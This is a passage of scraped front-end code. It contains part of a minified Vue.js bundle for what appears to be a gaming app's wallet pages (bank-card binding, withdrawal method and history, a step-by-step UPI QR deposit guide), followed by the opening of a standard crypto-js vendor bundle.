"))),128)):d("",!0)],4),e(i).phoneNumberRequiredEnum==="TRUE"?(n(),s("div",bg,a(e(Qe)),1)):d("",!0)]))])])):d("",!0),e(i).emailShowEnum==="TRUE"?(n(),s("div",kg,[t("div",Ng,[f(t("img",Eg,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/email_icon.png`)]]),b(" "+a(y.$t("wallet.mail")),1)]),t("div",null,[e(k).email?(n(),s("div",Tg,a(e(k).email),1)):(n(),s("div",Cg,[f(t("input",{"onUpdate:modelValue":K[17]||(K[17]=ue=>we(We)?We.value=ue:null),placeholder:y.$t("wallet.mailTip"),class:ye({disable:e(k).email||e(g).paymentBankId===0})},null,10,Rg),[[st,e(We)]]),e(i).emailRequiredEnum==="TRUE"?(n(),s("div",Ag,a(e(ft)),1)):d("",!0)]))])])):d("",!0),e(i).accountAliasShowEnum==="TRUE"?(n(),s("div",Dg,[t("div",Ig,[f(t("img",Lg,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/address_icon.png`)]]),b(" "+a(y.$t("wallet.walletRemark")),1)]),f(t("input",{"onUpdate:modelValue":K[18]||(K[18]=ue=>we(Xe)?Xe.value=ue:null),placeholder:y.$t("wallet.walletRemarkPlease"),class:ye({disable:e(g).paymentBankId===0}),maxlength:"20"},null,10,Sg),[[st,e(Xe)]]),e(i).accountAliasRequiredEnum==="TRUE"?(n(),s("div",Mg,a(e(Pt)),1)):d("",!0)])):d("",!0)])):d("",!0),e(i)&&e(i).platformEnum==="BANK"&&!e(ke)?(n(),s("div",Pg,[f((n(),wt(gt,{class:ye(["addBankCard__container-content-btn",{active:e(Y)}]),disabled:!e(Y),onClick:Ie},{default:Ce(()=>[b(a(y.$t("wallet.save")),1)]),_:1},8,["class","disabled"])),[[Ue]])])):d("",!0),e(i)&&e(i).platformEnum!=="BANK"&&!e(ke)?(n(),s("div",Og,[f((n(),wt(De,{class:ye(["addUSDT__container-content-btn",{active:e(Y)}]),disabled:!e(Y),onClick:Ie},{default:Ce(()=>[b(a(y.$t("wallet.save")),1)]),_:1},8,["class","disabled"])),[[Ue]])])):d("",!0),e(ke)?(n(),s("div",Bg,[t("div",Ug,[t("div",xg,[f(t("input",{"onUpdate:modelValue":K[19]||(K[19]=ue=>we(Ne)?Ne.value=ue:null),placeholder:y.$t("wallet.searchBank",{name:y.$t(`wallet.payTypeName.${e(i).platformEnum.toLowerCase()}`)})},null,8,Vg),[[st,e(Ne)]]),f(t("img",Fg,null,512),[[Ee,e(B)(`${e(L).theme}/earn/search_icon.png`)]])]),t("div",Wg,[t("div",Yg,[t("div",null,a(y.$t("wallet.chooseBank",{name:y.$t(`wallet.payTypeName.${e(i).platformEnum.toLowerCase()}`)})),1),(n(!0),s(ce,null,et(e(F)?e(o):e(Pe),(ue,pt)=>(n(),s("div",{key:pt,class:ye(["chooseBank__container-content-items__item",e(Rt)==ue.subPayName&&"active"]),onClick:vn=>ze(ue.subPayName,ue.paymentBankId)},[t("div",qg,[f(t("img",Hg,null,512),[[Ee,En(ue.img)]]),t("span",null,a(ue.subPayName),1)]),e(Rt)==ue.subPayName?f((n(),s("img",zg,null,512)),[[Ee,e(B)(`${e(L).theme}/withdraw/corner_mark.png`)]]):d("",!0)],10,Kg))),128))])])])])):d("",!0)])}}},Gg=Ct(Jg,[["__scopeId","data-v-16a10a4b"]]),E$=Object.freeze(Object.defineProperty({__proto__:null,default:Gg},Symbol.toStringTag,{value:"Module"}));const jg={class:"bankCard__container"},Zg={key:0,class:"bankCard__container-content"},Qg={class:"bankCard__container-content__item"},Xg=["onClick"],e0={key:0,class:"deco_top"},t0={class:"bankCard__container-content__card-mid"},n0={key:0,class:"line"},a0={class:"left"},s0={class:"right"},l0={class:"line"},o0={class:"left"},i0={class:"right"},r0={class:"line"},c0={class:"left"},u0={class:"right"},d0={class:"line"},m0={class:"left"},p0={class:"right"},v0={class:"line"},_0={class:"left"},h0={class:"right name"},f0={class:"raio-text"},y0={key:1,class:"USDT__container-content"},g0={class:"USDT__container-content__item"},w0=["onClick"],$0={key:0,class:"deco_top"},b0={class:"USDT__container-content__card-content"},k0={class:"USDT__container-content__card-content-row"},N0={class:"USDT__container-content__card-top"},E0={class:"USDT__container-content__card-mid ar-undefined-b"},T0={class:"raio-text"},C0={class:"addWithdrawType-top"},R0={__name:"index",setup(Z){const Q=sa(),R=wn(),{t:E}=Wt(),L=Zt(),{initData:N}=jt(),{onGetUserInfo:$}=an(),{userInfo:k}=ht(an()),{setLoading:D}=Vn(),{currency:P}=Dn(),{showBindPhoneModal:m}=gs(),I=z(()=>P==="INR"),ie=z(()=>P==="INR"),A=u(Q.params.channelName),J=aa(),{WITHDRAW_PLATFORM:G,WITHDRAW_BANK_ACCOUNT_BIND:V}=J.config,F=u(null);Ft(()=>{F.value=G.find(T=>T.payName===A.value)});const me=u(""),de=u([]),Be=u(!1),Ve=[{platformEnum:"BANK",field:"bindLimit"},{platformEnum:"WALLET",field:"walletBindLimit"},{platformEnum:"VIRTUAL",field:"virtualBindLimit"}],ke=async()=>{const{data:T}=await Me.get("/consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(T));const le=T.filter(Ge=>Ge.platformEnum===F.value.platformEnum),j=T.find(Ge=>Ge.platformEnum===F.value.platformEnum&&Ge.defaultUseEnum==="TRUE");de.value=le,me.value=(j==null?void 0:j.id)||"";const Fe=Ve.find(Ge=>Ge.platformEnum===F.value.platformEnum);Be.value=de.value.length<V[0][Fe.field]};Ft(()=>{ke()});const he=u({navTitle:"",add:""}),Ne=()=>{switch(F.value&&F.value.platformEnum){case"BANK":he.value.navTitle=A.value,he.value.add=E("wallet.addBankAccountNumber");return;case"WALLET":he.value.navTitle=A.value,he.value.add=E("wallet.addWallet");return;default:he.value.navTitle=A.value,he.value.add=E("wallet.addAddress");return}};Ft(()=>{Ne(),$()});const Pe=()=>{ke(),Ne(),$(),D(!1)},Ze=()=>{D(!1),R.go(-1)},o=async T=>{D(!0);const le={id:T.id,platformEnum:T.platformEnum},{code:j}=await Me.post("/consumer/member/bank/bind/defaultUseEnable",le);j&&setTimeout(()=>{Q.query.from=="withdrawMethod"?Pe():Ze()},200)},ee=T=>{let le=F.value.paymentBank.find(j=>j.paymentBankId===T);if(!le){const j=N.paymentBankList.find(Fe=>Fe.id===T);le={exchangeRate:"",img:(j==null?void 0:j.image)||"",paymentBankId:(j==null?void 0:j.id)||"",subPayName:(j==null?void 0:j.name)||"",subChannelName:(j==null?void 0:j.channel)||""}}return le},te=T=>{let le;return T.charAt(0)!=="/"?le=`/${T}`:le=T,`${N.imgReadServerUrl}${le}`},X=z(()=>de.value.findIndex(T=>T.id==me.value)),Se=()=>{const T=J.config.WITHDRAW_PLATFORM.find(le=>le.payName===A.value);if(!k.value.mobile&&T.phoneNumberRequiredEnum==="TRUE"&&ws()){m({isShow:!0,callback:()=>{R.push(`/wallet/withdraw/addBankCard?fromV=${channelNam.value}`)}});return}R.push(`/wallet/withdraw/addBankCard?fromV=${A.value}`)};return(T,le)=>{const j=un,Fe=Ea,Ge=Ws,Y=Fs,ze=$t("lazy");return n(),s("div",jg,[q(j,{"n-title":e(he).navTitle,"is-back-icon":!0},null,8,["n-title"]),e(F)&&e(F).platformEnum==="BANK"?(n(),s("div",Zg,[t("div",Qg,[q(Y,{modelValue:e(X),"onUpdate:modelValue":le[0]||(le[0]=re=>we(X)?X.value=re:null)},{default:Ce(()=>[(n(!0),s(ce,null,et(e(de),(re,W)=>{var p;return n(),s("div",{key:W,class:"bankCard__container-content__card",onClick:g=>o(re)},[e(X)===W?(n(),s("div",e0)):d("",!0),t("div",t0,[e(I)?d("",!0):(n(),s("div",n0,[t("div",a0,a(T.$t("wallet.bankName")),1),t("div",s0,a((p=ee(re.paymentBankId))==null?void 0:p.subPayName),1)])),t("div",l0,[t("div",o0,a(T.$t("wallet.bankAccountNumber")),1),t("div",i0,a(re.account),1)]),t("div",r0,[t("div",c0,a(T.$t("wallet.phoneNumber")),1),t("div",u0,a(e(k).mobile),1)]),e(ie)?(n(),s(ce,{key:1},[t("div",d0,[t("div",m0,a(T.$t("wallet.ifscCode")),1),t("div",p0,a(re.additional),1)]),t("div",v0,[t("div",_0,a(T.$t("wallet.fullRecipientName")),1),t("div",h0,a(e(k).realName),1)])],64)):d("",!0),q(Ge,{name:W},{icon:Ce(g=>[g.checked?(n(),wt(Fe,{key:0,class:"checked-color",icon:e(In)("withdrawMethod-checked"),"w-10":"","h-10":""},null,8,["icon"])):(n(),wt(Fe,{key:1,class:"check-color",icon:e(In)("withdrawMethod-check"),"w-10":"","h-10":""},null,8,["icon"])),t("span",f0,a(T.$t("wallet.select")),1)]),_:2},1032,["name"])])],8,Xg)}),128))]),_:1},8,["modelValue"])])])):(n(),s("div",y0,[t("div",g0,[q(Y,{modelValue:e(X),"onUpdate:modelValue":le[1]||(le[1]=re=>we(X)?X.value=re:null)},{default:Ce(()=>[(n(!0),s(ce,null,et(e(de),(re,W)=>{var p;return n(),s("div",{key:W,class:"USDT__container-content__card",onClick:g=>o(re)},[e(X)===W?(n(),s("div",$0)):d("",!0),t("div",b0,[t("div",k0,[t("div",N0,[f(t("img",null,null,512),[[ze,te(ee(re.paymentBankId).img)]]),t("div",null,a((p=ee(re.paymentBankId))==null?void 0:p.subChannelName),1)]),t("div",E0,[t("span",null,a(re.account),1),t("span",null,a(re.remark),1)])]),q(Ge,{name:W},{icon:Ce(g=>[g.checked?(n(),wt(Fe,{key:0,class:"checked-color",icon:e(In)("withdrawMethod-checked"),"w-10":"","h-10":""},null,8,["icon"])):(n(),wt(Fe,{key:1,class:"check-color",icon:e(In)("withdrawMethod-check"),"w-10":"","h-10":""},null,8,["icon"])),t("span",T0,a(T.$t("wallet.select")),1)]),_:2},1032,["name"])])],8,w0)}),128))]),_:1},8,["modelValue"])])])),e(Be)?(n(),s("div",{key:2,class:"addWithdrawType",onClick:le[2]||(le[2]=re=>Se())},[t("div",C0,[f(t("img",null,null,512),[[ze,e(B)(`${e(L).theme}/withdraw/add.png`)]]),t("span",null,a(e(he).add),1)])])):d("",!0)])}}},A0=Ct(R0,[["__scopeId","data-v-caa9377b"]]),T$=Object.freeze(Object.defineProperty({__proto__:null,default:A0},Symbol.toStringTag,{value:"Module"}));const D0=Z=>($n("data-v-bb5157c9"),Z=Z(),bn(),Z),I0={class:"rechargeh__container"},L0={class:"tabs"},S0=["onClick"],M0=D0(()=>t("span",{class:"short-border"},null,-1)),P0={key:0,alt:"",style:{height:"0.81rem",width:"0.19rem"}},O0={class:"title"},B0={class:"date formatNumber"},U0={class:"total"},x0={id:"refreshe4c9216a15d6458da29ce435e8b1304b",class:"infiniteScroll"},V0={key:0,class:"rechargeh__container-content"},F0={class:"record__main-info_header"},W0={class:"record__main-info_order_no"},Y0=["onClick"],K0={class:"record__main-info_amount"},q0={class:"record__main-info"},H0={class:"record__main-info_date"},z0={key:0,alt:""},J0={key:1,alt:""},G0={key:2,alt:""},j0={class:"record__main-info_date_text"},Z0={class:"record__main-info_order"},Q0={class:"record__main-info_order_text"},X0={class:"record__main-info_bonus"},ew={alt:"",srcset:""},tw={__name:"index",setup(Z){const Q=Zt(),{t:R}=Wt(),E=aa(),L=u(0),N=Je(),$=N.subtract(7,"day"),k=N.subtract(30,"day"),D=u(Je(N).format("DD/MM/YYYY")),P=u(Je(N).format("DD/MM/YYYY")),m=o=>`${B(`${Q.theme}${o}`)}`,I=z(()=>[{platformEnum:"",payName:"ALL",sort:"1",img:null,paymentBank:[{paymentBankId:"",subPayName:"",exchangeRate:""}]},...E.config.WITHDRAW_PLATFORM]),ie=u(""),A=[{text:R("wallet.all"),value:""},{text:R("wallet.withdrawOrderStatus.progressing"),value:"PROGRESSING"},{text:R("wallet.withdrawOrderStatus.success"),value:"SUCCESS"},{text:R("wallet.withdrawOrderStatus.cancel"),value:"CANCEL"}],J=u(A[0].text),G=u({});let V=u([]);const F=u(!1),me={orderNo:"",thirdNo:"",orderStatusEnum:"",platformEnum:[],size:20,current:1};let de=JSON.parse(JSON.stringify(me));Hn(L,async()=>{de=JSON.parse(JSON.stringify(me)),J.value=A[0].text,ie.value=null,V.value=[],de.platformEnum=[],Ve()});const Be=o=>I.value.find(ee=>ee.platformEnum===o),Ve=async()=>{F.value=!0,L.value==0?(de.startTime=Je(N).format("YYYY-MM-DD")+"T00:00:00",de.endTime=Je(N).format("YYYY-MM-DD")+"T23:59:59",D.value=Je(N).format("DD/MM/YYYY")):L.value==1?(de.startTime=Je($).format("YYYY-MM-DD")+"T00:00:00",de.endTime=Je(N).format("YYYY-MM-DD")+"T23:59:59",D.value=Je($).format("DD/MM/YYYY")):L.value==2&&(de.startTime=Je(k).format("YYYY-MM-DD")+"T00:00:00",de.endTime=Je(N).format("YYYY-MM-DD")+"T23:59:59",D.value=Je(k).format("DD/MM/YYYY"));const{code:o,data:ee}=await Me.get("/consumer/cash/cashWithdrawOrder/getList",{params:de});G.value=ee,V.value=V.value.concat(ee),de.current++,o&&(F.value=!1)};Ft(()=>{Ve()});const ke=new Date;ke.setDate(ke.getDate()-92);const he=[{label:"1"},{label:"7"},{label:"30"}],Ne=z(()=>B(`${Q.theme}/other/orange_skin/empty.png`)),Pe=o=>{switch(o){case"PENDING":return R("wallet.withdrawOrderStatusNew.pending");case"PROGRESSING":return R("wallet.withdrawOrderStatusNew.progressing");case"SUCCESS":return R("wallet.withdrawOrderStatusNew.success");case"FAILED":return R("wallet.withdrawOrderStatusNew.failed");case"CANCEL":return R("wallet.withdrawOrderStatusNew.cancel")}},Ze=o=>{switch(o){case"PENDING":return"warning";case"PROGRESSING":return"warning";case"SUCCESS":return"success";case"FAILED":return"red";case"CANCEL":return""}};return(o,ee)=>{const te=un,X=Oa,Se=vs,T=$t("lazy");return n(),s("div",I0,[q(te,{"n-title":o.$t("main.withdrawalHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",L0,[(n(),s(ce,null,et(he,(le,j)=>t("div",{key:j,class:ye(["tab_item",{tab_active:j===e(L)}]),onClick:Fe=>L.value=j},[t("p",null,[b(a(le.label)+" "+a(o.$t("vip.days"))+" ",1),M0]),j!=2?f((n(),s("img",P0,null,512)),[[T,m("/deposit/line.png")]]):d("",!0)],10,S0)),64))]),t("div",O0,[t("p",B0,a(e(D))+" to "+a(e(P)),1),t("p",U0,"Total: "+a(e(V).length),1)]),t("div",x0,[e(V).length?(n(),s("div",V0,[q(X,{loading:e(F),"onUpdate:loading":ee[0]||(ee[0]=le=>we(F)?F.value=le:null),finished:e(de).size!==e(G).length,onLoad:Ve},{default:Ce(()=>[(n(!0),s(ce,null,et(e(V),(le,j)=>(n(),s("div",{key:j,class:"record__main-container"},[t("div",F0,[t("div",W0,[t("p",null,a(le.orderNo),1),f(t("img",{alt:"",onClick:Fe=>e(ea)(`${le.orderNo},${Be(le.platformEnum).payName}`)},null,8,Y0),[[T,e(B)(`${e(Q).theme}/deposit/copy1.png`)]])]),t("p",K0,a(e(lt)(le.amount)),1)]),t("div",q0,[t("div",H0,[le.statusEnum==="CANCEL"?f((n(),s("img",z0,null,512)),[[T,e(B)("theme1/deposit/close.png")]]):le.statusEnum==="SUCCESS"?f((n(),s("img",J0,null,512)),[[T,e(B)("theme1/deposit/success.png")]]):f((n(),s("img",G0,null,512)),[[T,e(B)("theme1/deposit/pending.png")]]),t("span",j0,a(e(Je)(le.createTime).format("DD/MM/YYYY HH:mm:ss")),1)]),t("div",Z0,[t("div",Q0,[t("p",null,a(Be(le.platformEnum).payName),1)])]),t("div",X0,[t("p",{class:ye(Ze(le.statusEnum))},a(Pe(le.statusEnum)),3)])])]))),128))]),_:1},8,["loading","finished"])])):d("",!0)]),e(V).length?d("",!0):(n(),wt(Se,{key:0,description:o.$t("common.noData")},{image:Ce(()=>[f(t("img",ew,null,512),[[T,e(Ne)]])]),_:1},8,["description"]))])}}},nw=Ct(tw,[["__scopeId","data-v-bb5157c9"]]),C$=Object.freeze(Object.defineProperty({__proto__:null,default:nw},Symbol.toStringTag,{value:"Module"}));const ln=Z=>($n("data-v-882181e6"),Z=Z(),bn(),Z),aw={class:"agent-page"},sw={class:"container"},lw=ln(()=>t("div",{class:"header"}," You can learn about our qrcode deposit by browsing the following content ",-1)),ow={class:"content"},iw={class:"title"},rw={alt:""},cw={class:"box"},uw=ln(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"1.Enter the amount you want to deposit and select the QR code."),t("p",{class:"illustrate"},"2.Click the deposit button at the bottom."),t("p",{class:"illustrate"},"3.You will then be directed to our QR code payment page.")],-1)),dw={class:"upi_id"},mw=ln(()=>t("p",{class:"upi"},"UPI ID:",-1)),pw={class:"copy_box"},vw=ln(()=>t("p",{class:"input"},"paisadena2910dairtel",-1)),_w={alt:""},hw=ln(()=>t("p",{class:"sigle"},"FOR SINGLE TRANSACTION ONLY",-1)),fw={class:"qrCode",alt:""},yw=ln(()=>t("p",{class:"money"},"500.00",-1)),gw=ln(()=>t("p",{class:"payTm"},"PayTM, PhonePE, GooglePay, BHlM and more",-1)),ww={class:"list"},$w={alt:""},bw={alt:""},kw={alt:""},Nw={alt:""},Ew=nl('<div class="utr" data-v-882181e6><p class="title_utr" data-v-882181e6><span data-v-882181e6>*</span> UTR: </p><p class="input" data-v-882181e6>UTR[UPI Ref.lD] must</p></div><p class="submit" data-v-882181e6>SUBMIT</p><p class="Reminder" data-v-882181e6>Reminder:</p>',3),Tw={class:"content"},Cw={class:"title"},Rw={alt:""},Aw=ln(()=>t("div",{class:"box"},[t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"Take a screenshot of the page with the QR code and save it")])],-1)),Dw={class:"content"},Iw={class:"title"},Lw={alt:""},Sw={class:"box"},Mw=ln(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"1.0pen your wallet or banking app"),t("p",{class:"illustrate"},"2.Select Scan&Pay")],-1)),Pw={alt:"",class:"step_bg"},Ow={class:"content"},Bw={class:"title"},Uw={alt:""},xw={class:"box"},Vw=ln(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"Click the button: Scan from Gallery or WhatsApp")],-1)),Fw={alt:"",class:"step_bg"},Ww={class:"content"},Yw={class:"title"},Kw={alt:""},qw={class:"box"},Hw=ln(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"Select the screenshot you just saved and complete the payment")],-1)),zw={alt:"",class:"step_bg"},Jw={class:"content"},Gw={class:"title"},jw={alt:""},Zw={class:"box"},Qw=ln(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"}," Copy the UTR of the order you just paid in your wallet or bank app ")],-1)),Xw={alt:"",class:"step_bg"},e$={class:"content"},t$={class:"title"},n$={alt:""},a$={class:"box"},s$=ln(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"}," 1.Go back to the deposit order page, paste the UTR you copied and click submit. "),t("p",{class:"illustrate"}," 2.Within 1-5 minutes, the amount you deposit will be deposited into your game balance account. "),t("p",{class:"illustrate"}," 3.lf you have any questions, please contact online customer service in the game. ")],-1)),l$={alt:"",class:"step_bg"},o$={__name:"index",setup(Z){const Q=Zt(),R=E=>`${B(`${Q.theme}${E}`)}`;return(E,L)=>{const N=un,$=$t("lazy");return n(),s("div",aw,[q(N,{"n-title":"Rules","is-back-icon":!0,"n-right":{name:E.depositHistoryText,path:"/wallet/rechargeHistory"}},null,8,["n-right"]),t("div",sw,[lw,t("div",ow,[t("div",iw,[t("p",{class:"step",style:Dt(e(cn)("/deposit/step_bg.png"))}," STEP1 ",4),f(t("img",rw,null,512),[[$,R("/deposit/step_right.png")]])]),t("div",cw,[uw,t("div",dw,[mw,t("div",pw,[vw,f(t("img",_w,null,512),[[$,R("/deposit/copy.png")]])]),hw,f(t("img",fw,null,512),[[$,R("/deposit/qrCode.png")]]),yw,gw,t("div",ww,[f(t("img",$w,null,512),[[$,R("/deposit/paytm.png")]]),f(t("img",bw,null,512),[[$,R("/deposit/phonePe.png")]]),f(t("img",kw,null,512),[[$,R("/deposit/pay.png")]]),f(t("img",Nw,null,512),[[$,R("/deposit/bhim.png")]])]),Ew])])]),t("div",Tw,[t("div",Cw,[t("p",{class:"step",style:Dt(e(cn)("/deposit/step_bg.png"))}," STEP2 ",4),f(t("img",Rw,null,512),[[$,R("/deposit/step_right.png")]])]),Aw]),t("div",Dw,[t("div",Iw,[t("p",{class:"step",style:Dt(e(cn)("/deposit/step_bg.png"))}," STEP3 ",4),f(t("img",Lw,null,512),[[$,R("/deposit/step_right.png")]])]),t("div",Sw,[Mw,f(t("img",Pw,null,512),[[$,R("/deposit/bg1.png")]])])]),t("div",Ow,[t("div",Bw,[t("p",{class:"step",style:Dt(e(cn)("/deposit/step_bg.png"))}," STEP4 ",4),f(t("img",Uw,null,512),[[$,R("/deposit/step_right.png")]])]),t("div",xw,[Vw,f(t("img",Fw,null,512),[[$,R("/deposit/bg2.png")]])])]),t("div",Ww,[t("div",Yw,[t("p",{class:"step",style:Dt(e(cn)("/deposit/step_bg.png"))}," STEP5 ",4),f(t("img",Kw,null,512),[[$,R("/deposit/step_right.png")]])]),t("div",qw,[Hw,f(t("img",zw,null,512),[[$,R("/deposit/bg3.png")]])])]),t("div",Jw,[t("div",Gw,[t("p",{class:"step",style:Dt(e(cn)("/deposit/step_bg.png"))}," STEP6 ",4),f(t("img",jw,null,512),[[$,R("/deposit/step_right.png")]])]),t("div",Zw,[Qw,f(t("img",Xw,null,512),[[$,R("/deposit/bg4.png")]])])]),t("div",e$,[t("div",t$,[t("p",{class:"step",style:Dt(e(cn)("/deposit/step_bg.png"))}," STEP7 ",4),f(t("img",n$,null,512),[[$,R("/deposit/step_right.png")]])]),t("div",a$,[s$,f(t("img",l$,null,512),[[$,R("/deposit/bg5.png")]])])])])])}}},i$=Ct(o$,[["__scopeId","data-v-882181e6"]]),R$=Object.freeze(Object.defineProperty({__proto__:null,default:i$},Symbol.toStringTag,{value:"Module"}));export{w$ as a,$$ as b,b$ as c,k$ as d,N$ as e,E$ as f,T$ as g,C$ as h,g$ as i,R$ as j,Ka as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-crypto-37f8cdfa.js
body_size: 27879
content:
var L=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function ur(S){return S&&S.__esModule&&Object.prototype.hasOwnProperty.call(S,"default")?S.default:S}function Br(S){if(S.__esModule)return S;var P=S.default;if(typeof P=="function"){var d=function a(){return this instanceof a?Reflect.construct(P,arguments,this.constructor):P.apply(this,arguments)};d.prototype=P.prototype}else d={};return Object.defineProperty(d,"__esModule",{value:!0}),Object.keys(S).forEach(function(a){var p=Object.getOwnPropertyDescriptor(S,a);Object.defineProperty(d,a,p.get?p:{enumerable:!0,get:function(){return S[a]}})}),d}var Yx={exports:{}};function dr(S){throw new Error('Could not dynamically require "'+S+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}var F0={exports:{}};const hr={},lr=Object.freeze(Object.defineProperty({__proto__:null,default:hr},Symbol.toStringTag,{value:"Module"})),Cr=Br(lr);var hx;function O(){return hx||(hx=1,function(S,P){(function(d,a){S.exports=a()})(L,function(){var d=d||function(a,p){var D;if(typeof window!="undefined"&&window.crypto&&(D=window.crypto),typeof self!="undefined"&&self.crypto&&(D=self.crypto),typeof globalThis!="undefined"&&globalThis.crypto&&(D=globalThis.crypto),!D&&typeof window!="undefined"&&window.msCrypto&&(D=window.msCrypto),!D&&typeof L!="undefined"&&L.crypto&&(D=L.crypto),!D&&typeof dr=="function")try{D=Cr}catch(t){}var w=function(){if(D){if(typeof D.getRandomValues=="function")try{return D.getRandomValues(new Uint32Array(1))[0]}catch(t){}if(typeof D.randomBytes=="function")try{return D.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},u=Object.create||function(){function t(){}return function(n){var i;return t.prototype=n,i=new t,t.prototype=null,i}}(),h={},x=h.lib={},e=x.Base=function(){return{extend:function(t){var n=u(this);return t&&n.mixIn(t),(!n.hasOwnProperty("init")||this.init===n.init)&&(n.init=function(){n.$super.init.apply(this,arguments)}),n.init.prototype=n,n.$super=this,n},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var n in t)t.hasOwnProperty(n)&&(this[n]=t[n]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),B=x.WordArray=e.extend({init:function(t,n){t=this.words=t||[],n!=p?this.sigBytes=n:this.sigBytes=t.length*4},toString:function(t){return(t||s).stringify(this)},concat:function(t){var n=this.words,i=t.words,E=this.sigBytes,C=t.sigBytes;if(this.clamp(),E%4)for(var A=0;A<C;A++){var _=i[A>>>2]>>>24-A%4*8&255;n[E+A>>>2]|=_<<24-(E+A)%4*8}else for(var R=0;R<C;R+=4)n[E+R>>>2]=i[R>>>2];return this.sigBytes+=C,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=a.ceil(n/4)},clone:function(){var t=e.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var n=[],i=0;i<t;i+=4)n.push(w());return new B.init(n,t)}}),r=h.enc={},s=r.Hex={stringify:function(t){for(var n=t.words,i=t.sigBytes,E=[],C=0;C<i;C++){var A=n[C>>>2]>>>24-C%4*8&255;E.push((A>>>4).toString(16)),E.push((A&15).toString(16))}return E.join("")},parse:function(t){for(var n=t.length,i=[],E=0;E<n;E+=2)i[E>>>3]|=parseInt(t.substr(E,2),16)<<24-E%8*4;return new B.init(i,n/2)}},o=r.Latin1={stringify:function(t){for(var n=t.words,i=t.sigBytes,E=[],C=0;C<i;C++){var A=n[C>>>2]>>>24-C%4*8&255;E.push(String.fromCharCode(A))}return E.join("")},parse:function(t){for(var n=t.length,i=[],E=0;E<n;E++)i[E>>>2]|=(t.charCodeAt(E)&255)<<24-E%4*8;return new B.init(i,n)}},c=r.Utf8={stringify:function(t){try{return decodeURIComponent(escape(o.stringify(t)))}catch(n){throw new Error("Malformed UTF-8 data")}},parse:function(t){return o.parse(unescape(encodeURIComponent(t)))}},f=x.BufferedBlockAlgorithm=e.extend({reset:function(){this._data=new B.init,this._nDataBytes=0},_append:function(t){typeof t=="string"&&(t=c.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(t){var n,i=this._data,E=i.words,C=i.sigBytes,A=this.blockSize,_=A*4,R=C/_;t?R=a.ceil(R):R=a.max((R|0)-this._minBufferSize,0);var v=R*A,F=a.min(v*4,C);if(v){for(var y=0;y<v;y+=A)this._doProcessBlock(E,y);n=E.splice(0,v),i.sigBytes-=F}return new B.init(n,F)},clone:function(){var t=e.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0});x.Hasher=f.extend({cfg:e.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){t&&this._append(t);var n=this._doFinalize();return n},blockSize:16,_createHelper:function(t){return function(n,i){return new t.init(i).finalize(n)}},_createHmacHelper:function(t){return function(n,i){return new l.HMAC.init(t,i).finalize(n)}}});var l=h.algo={};return h}(Math);return d})}(F0)),F0.exports}var D0={exports:{}},lx;function C0(){return lx||(lx=1,function(S,P){(function(d,a){S.exports=a(O())})(L,function(d){return function(a){var p=d,D=p.lib,w=D.Base,u=D.WordArray,h=p.x64={};h.Word=w.extend({init:function(x,e){this.high=x,this.low=e}}),h.WordArray=w.extend({init:function(x,e){x=this.words=x||[],e!=a?this.sigBytes=e:this.sigBytes=x.length*8},toX32:function(){for(var x=this.words,e=x.length,B=[],r=0;r<e;r++){var s=x[r];B.push(s.high),B.push(s.low)}return u.create(B,this.sigBytes)},clone:function(){for(var x=w.clone.call(this),e=x.words=this.words.slice(0),B=e.length,r=0;r<B;r++)e[r]=e[r].clone();return x}})}(),d})}(D0)),D0.exports}var p0={exports:{}},Cx;function Er(){return Cx||(Cx=1,function(S,P){(function(d,a){S.exports=a(O())})(L,function(d){return function(){if(typeof ArrayBuffer=="function"){var a=d,p=a.lib,D=p.WordArray,w=D.init,u=D.init=function(h){if(h instanceof ArrayBuffer&&(h=new Uint8Array(h)),(h instanceof Int8Array||typeof Uint8ClampedArray!="undefined"&&h instanceof Uint8ClampedArray||h instanceof Int16Array||h instanceof Uint16Array||h instanceof Int32Array||h instanceof Uint32Array||h instanceof Float32Array||h instanceof Float64Array)&&(h=new Uint8Array(h.buffer,h.byteOffset,h.byteLength)),h instanceof Uint8Array){for(var x=h.byteLength,e=[],B=0;B<x;B++)e[B>>>2]|=h[B]<<24-B%4*8;w.call(this,e,x)}else w.apply(this,arguments)};u.prototype=D}}(),d.lib.WordArray})}(p0)),p0.exports}var _0={exports:{}},Ex;function Ar(){return Ex||(Ex=1,function(S,P){(function(d,a){S.exports=a(O())})(L,function(d){return function(){var a=d,p=a.lib,D=p.WordArray,w=a.enc;w.Utf16=w.Utf16BE={stringify:function(h){for(var x=h.words,e=h.sigBytes,B=[],r=0;r<e;r+=2){var s=x[r>>>2]>>>16-r%4*8&65535;B.push(String.fromCharCode(s))}return B.join("")},parse:function(h){for(var x=h.length,e=[],B=0;B<x;B++)e[B>>>1]|=h.charCodeAt(B)<<16-B%2*16;return D.create(e,x*2)}},w.Utf16LE={stringify:function(h){for(var x=h.words,e=h.sigBytes,B=[],r=0;r<e;r+=2){var s=u(x[r>>>2]>>>16-r%4*8&65535);B.push(String.fromCharCode(s))}return 